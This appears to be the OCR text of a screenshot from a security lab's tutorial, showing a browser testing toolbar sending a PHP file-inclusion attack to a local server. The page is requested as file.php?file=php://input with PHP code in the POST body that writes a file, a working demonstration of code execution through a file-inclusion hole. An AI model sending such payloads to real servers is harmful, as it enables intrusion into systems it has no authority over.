 Load URL
http://127.0.0.1/file.php?file=php://input
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url
| MD5 SHA1 SHA256 ROT13
Post data
<?php fputs(fopen("1.txt","w"),'jadore');?>
字节脉搏实验室